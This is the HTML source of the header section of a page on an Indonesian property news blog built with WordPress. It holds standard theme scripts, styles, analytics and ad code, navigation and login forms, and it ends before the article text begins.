<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.rumahdewi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.rumahdewi.com%2Fhanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter%2F&#038;format=xml" />
<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-1304 single-format-standard hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
